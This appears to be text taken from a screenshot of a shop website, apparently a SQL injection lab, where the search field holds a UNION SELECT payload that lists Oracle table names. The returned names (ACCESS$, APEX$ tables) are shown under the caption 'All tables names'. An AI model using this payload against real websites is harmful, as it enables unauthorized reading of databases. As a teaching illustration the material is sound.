 WE LIKE TO
SHOP
' UNION SELECT TABLE_NAME,NULL FROM all_tables--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle Tech gifts
ACCESS$
ALERT_QT
APEX$_ACL
APEX$_WS_FILES
APEX$_WS_HISTORY
APEX$_WS_LINKS
APEX$_WS_NOTES
APEX$_WS_ROWS
APEX$_WS_TAGS
APEX$_WS_WEBPG_SECTIONS
APEX$_WS_WEBPG_SECTION_HISTORY
All tables names